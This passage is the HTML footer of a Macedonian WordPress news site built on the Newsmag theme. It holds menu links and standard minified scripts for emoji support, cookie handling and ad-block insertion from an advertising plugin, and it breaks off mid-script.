	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6972fd7ad2bc4
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"dd02207c3d","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
